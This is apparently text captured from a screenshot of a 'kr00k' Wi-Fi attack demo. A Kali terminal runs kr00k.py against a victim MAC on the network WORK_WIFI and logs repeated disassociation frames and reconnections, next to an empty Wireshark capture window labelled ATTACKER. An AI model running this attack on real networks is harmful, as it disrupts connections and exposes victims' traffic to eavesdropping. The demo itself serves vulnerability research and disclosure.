 kr00k demo
File Actions Edit View Help
config
kr00k demo
root@kali:~# ./kr00k.py --victim 1c:56:fe:ba:d2:e8 --essid WORK_WIFI
--interface wlan0mon
[16:07:12.67] Waiting for beacon from network WORK_WIFI to detect BSSID
[16:07:12.95] Got BSSID 86:6c:e9:b7:8d:eb for network WORK_WIFI
[16:07:12.95] Sending disassociation frame to victim (1c:56:fe:ba:d2:e8)
[16:07:18.21] Victim (1c:56:fe:ba:d2:e8) reconnected to WORK_WIFI
[16:07:23.27] Sending disassociation frame to victim (1c:56:fe:ba:d2:e8)
[16:07:26.73] Victim (1c:56:fe:ba:d2:e8) reconnected to WORK_WIFI
[16:07:31.77] Sending disassociation frame to victim (1c:56:fe:ba:d2:e8)
ATTACKER
Capturing from -
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Expression...
3x
Ready to load or capture
No Packets
Profile: Default